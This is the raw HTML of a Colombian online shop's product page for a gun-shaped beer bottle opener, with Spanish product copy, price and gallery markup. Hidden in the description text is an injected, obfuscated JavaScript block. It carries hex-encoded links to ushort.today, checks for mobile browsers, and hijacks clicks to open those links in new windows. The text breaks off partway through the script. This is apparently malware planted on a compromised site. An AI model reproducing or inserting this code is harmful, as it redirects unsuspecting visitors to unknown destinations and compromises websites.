stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra</script> <script src="https://balusiano.com.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script> <script src="https://balusiano.com.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra</script> <script src="https://balusiano.com.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://balusiano.com.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://balusiano.com.co/wp-json/wp/v2/product/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://balusiano.com.co/xmlrpc.php?rsd" /><link rel="canonical" href="https://balusiano.com.co/tienda/sin-categorizar/destapador-abridor-de-botellas-cerveza-pistola-lanza-tapas/" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://balusiano.com.co/wp-content/uploads/2021/06/cropped-Icono-Balusiano-com-co-512x512-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://balusiano.com.co/wp-content/uploads/2021/06/cropped-Icono-Balusiano-com-co-512x512-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://balusiano.com.co/wp-content/uploads/2021/06/cropped-Icono-Balusiano-com-co-512x512-2-180x180.png" /><meta name="msapplication-TileImage" content="https://balusiano.com.co/wp-content/uploads/2021/06/cropped-Icono-Balusiano-com-co-512x512-2-270x270.png" /><link rel='stylesheet' id='joinchat-css' href='https://balusiano.com.co/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' media='all' /><style id='joinchat-inline-css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-95 wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce woocommerce-page woocommerce-no-js no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope> <a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container"><div class="site-branding"><p class="main-title" itemprop="headline"> <a href="https://balusiano.com.co/" rel="home">Balusiano</a></p></div><nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil"> <button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"> <span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span> </button></nav><nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"> <span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menú</span> </button><div id="primary-menu" class="main-nav"><ul id="menu-principal" class=" menu sf-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-30"><a href="https://balusiano.com.co/">Tienda</a></li></ul></div></div></nav><div class="header-widget"><aside id="block-4" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://balusiano.com.co/" class="wp-block-search__button-outside wp-block-search__icon-button alignright wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Buscar productos..." value="" type="search" name="s" required /><input type="hidden" name="post_type" value="product" /><button aria-label="Buscar" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></aside></div></div></header><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div class="content-area" id="primary"><main class="site-main" id="main"><article class="post-95 product type-product status-publish has-post-thumbnail product_cat-sin-categorizar first instock shipping-taxable purchasable product-type-simple" id="post-95" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><div class="featured-image page-header-image-single grid-container grid-parent"> <picture class="attachment-full size-full wp-post-image" itemprop="image" decoding="async" fetchpriority="high"> <source type="image/webp" srcset="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2.png.webp 700w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-300x300.png.webp 300w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-100x100.png.webp 100w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-600x600.png.webp 600w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-150x150.png.webp 150w" sizes="(max-width: 700px) 100vw, 700px"/> <img width="700" height="700" src="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2.png" alt="CAPGUN-Destapador-Botellas-Lanzador" itemprop="image" decoding="async" fetchpriority="high" srcset="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2.png 700w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-300x300.png 300w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-100x100.png 100w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-600x600.png 600w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-150x150.png 150w" sizes="(max-width: 700px) 100vw, 700px"/> </picture></div><div class="entry-content" itemprop="text"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://balusiano.com.co">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://balusiano.com.co/categoria-producto/sin-categorizar/">Sin categorizar</a>&nbsp;&#47;&nbsp;Destapador Abridor De Botellas Cerveza Pistola Lanza Tapas</nav><div class="woocommerce-notices-wrapper"></div><div id="product-95" class="product type-product post-95 status-publish instock product_cat-sin-categorizar has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-100x100.png" data-thumb-alt="CAPGUN-Destapador-Botellas-Lanzador" data-thumb-srcset="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-100x100.png 100w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-300x300.png 300w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-600x600.png 600w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-150x150.png 150w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2.png 700w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2.png"><picture class="wp-post-image" data-caption="CAPGUN-Destapador-Botellas-Lanzador" data-large_image="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2.png" data-large_image_width="700" data-large_image_height="700" decoding="async"> <source type="image/webp" srcset="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-600x600.png.webp 600w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-300x300.png.webp 300w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-100x100.png.webp 100w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-150x150.png.webp 150w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2.png.webp 700w" sizes="(max-width: 600px) 100vw, 600px"/> <img width="600" height="600" src="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-600x600.png" alt="CAPGUN-Destapador-Botellas-Lanzador" data-caption="CAPGUN-Destapador-Botellas-Lanzador" data-src="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2.png" data-large_image="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2.png" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-600x600.png 600w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-300x300.png 300w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-100x100.png 100w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2-150x150.png 150w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-2.png 700w" sizes="(max-width: 600px) 100vw, 600px"/> </picture> </a></div><div data-thumb="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3-100x100.png" data-thumb-alt="CAPGUN-Destapador-Botellas-Lanzador" data-thumb-srcset="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3-100x100.png 100w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3-300x300.png 300w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3-600x600.png 600w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3-150x150.png 150w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3.png 700w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3.png"><picture class="" data-caption="CAPGUN-Destapador-Botellas-Lanzador" data-large_image="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3.png" data-large_image_width="700" data-large_image_height="700" decoding="async"> <source type="image/webp" srcset="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3-600x600.png.webp 600w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3-300x300.png.webp 300w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3-100x100.png.webp 100w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3-150x150.png.webp 150w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3.png.webp 700w" sizes="(max-width: 600px) 100vw, 600px"/> <img width="600" height="600" src="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3-600x600.png" alt="CAPGUN-Destapador-Botellas-Lanzador" data-caption="CAPGUN-Destapador-Botellas-Lanzador" data-src="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3.png" data-large_image="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3.png" data-large_image_width="700" data-large_image_height="700" decoding="async" srcset="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3-600x600.png 600w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3-300x300.png 300w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3-100x100.png 100w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3-150x150.png 150w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-3.png 700w" sizes="(max-width: 600px) 100vw, 600px"/> </picture> </a></div><div data-thumb="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4-100x100.png" data-thumb-alt="CAPGUN-Destapador-Botellas-Lanzador" data-thumb-srcset="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4-100x100.png 100w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4-300x300.png 300w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4-600x600.png 600w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4-150x150.png 150w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4.png 700w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4.png"><picture class="" data-caption="CAPGUN-Destapador-Botellas-Lanzador" data-large_image="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4.png" data-large_image_width="700" data-large_image_height="700" decoding="async" loading="lazy"> <source type="image/webp" srcset="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4-600x600.png.webp 600w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4-300x300.png.webp 300w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4-100x100.png.webp 100w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4-150x150.png.webp 150w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4.png.webp 700w" sizes="auto, (max-width: 600px) 100vw, 600px"/> <img width="600" height="600" src="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4-600x600.png" alt="CAPGUN-Destapador-Botellas-Lanzador" data-caption="CAPGUN-Destapador-Botellas-Lanzador" data-src="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4.png" data-large_image="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4.png" data-large_image_width="700" data-large_image_height="700" decoding="async" loading="lazy" srcset="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4-600x600.png 600w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4-300x300.png 300w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4-100x100.png 100w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4-150x150.png 150w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-4.png 700w" sizes="auto, (max-width: 600px) 100vw, 600px"/> </picture> </a></div><div data-thumb="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-100x100.png" data-thumb-alt="CAPGUN-Destapador-Botellas-Lanzador" data-thumb-srcset="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-100x100.png 100w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-300x300.png 300w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-600x600.png 600w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-150x150.png 150w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador.png 700w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador.png"><picture class="" data-caption="CAPGUN-Destapador-Botellas-Lanzador" data-large_image="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador.png" data-large_image_width="700" data-large_image_height="700" decoding="async" loading="lazy"> <source type="image/webp" srcset="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-600x600.png.webp 600w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-300x300.png.webp 300w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-100x100.png.webp 100w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-150x150.png.webp 150w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador.png.webp 700w" sizes="auto, (max-width: 600px) 100vw, 600px"/> <img width="600" height="600" src="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-600x600.png" alt="CAPGUN-Destapador-Botellas-Lanzador" data-caption="CAPGUN-Destapador-Botellas-Lanzador" data-src="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador.png" data-large_image="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador.png" data-large_image_width="700" data-large_image_height="700" decoding="async" loading="lazy" srcset="https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-600x600.png 600w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-300x300.png 300w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-100x100.png 100w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador-150x150.png 150w, https://balusiano.com.co/wp-content/uploads/2021/09/CAPGUN-Destapador-Botellas-Lanzador.png 700w" sizes="auto, (max-width: 600px) 100vw, 600px"/> </picture> </a></div></div></div><div class="summary entry-summary"><h1 class="product_title entry-title">Destapador Abridor De Botellas Cerveza Pistola Lanza Tapas</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18700</bdi></span></p><div class="woocommerce-product-details__short-description"><p>El destapador está hecho de ABS resistente y tiene una larga vida útil. Abrebotellas en forma de pistola, use este abrebotellas para abrir fácilmente la botella. También se puede utilizar como lanzador de tapas de cerveza. El diseño único puede fijar la tapa y expulsarla de forma segura, y puede disparar una tapa de más de 5 metros.</p></div><p class="stock in-stock">10 disponibles</p><form class="cart" action="https://balusiano.com.co/tienda/sin-categorizar/destapador-abridor-de-botellas-cerveza-pistola-lanza-tapas/" method="post" enctype='multipart/form-data'><div class="quantity"> <label class="screen-reader-text" for="quantity_696c7fd6b7afa">Destapador Abridor De Botellas Cerveza Pistola Lanza Tapas cantidad</label> <input
 type="number"
 id="quantity_696c7fd6b7afa"
 class="input-text qty text"
 name="quantity"
 value="1"
 aria-label="Cantidad de productos"
 min="1"
 max="10"
 step="1"
 placeholder=""
 inputmode="numeric"
 autocomplete="off"
 /></div> <button type="submit" name="add-to-cart" value="95" class="single_add_to_cart_button button alt">Añadir al carrito</button></form><div class="product_meta"> <span class="sku_wrapper">SKU: <span class="sku">BA0022A</span></span> <span class="posted_in">Categoría: <a href="https://balusiano.com.co/categoria-producto/sin-categorizar/" rel="tag">Sin categorizar</a></span></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description"> <a href="#tab-description" role="tab" aria-controls="tab-description"> Descripción </a></li><li role="presentation" class="reviews_tab" id="tab-title-reviews"> <a href="#tab-reviews" role="tab" aria-controls="tab-reviews"> Valoraciones (0) </a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Descripción</h2><p>El destapador está hecho de ABS resistente y tiene una larga vida útil. Abrebotellas en forma de pistola, use este abrebotellas para abrir fácilmente la botella. También se puede utilizar como lanzador de tapas de cerveza. El diseño único puede fijar la tapa y expulsarla de forma segura, y puede disparar una tapa de más de 5 metros.</p><p>Especificaciones:<br /> Color: Negro<br /> Tamaño: 13 x 6 x 3,7 cm / 5,12 x 2,36 x 1.46 in<br /> Peso: 40g</p><p>Paquete Incluye:</p><p>1 x destapador abridor de botella color negro<br /> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x56\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x46\x62\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x66\x74\x6b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x64\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x6e\x53\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x77\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x63\x4d\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x53\x41\x6f\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 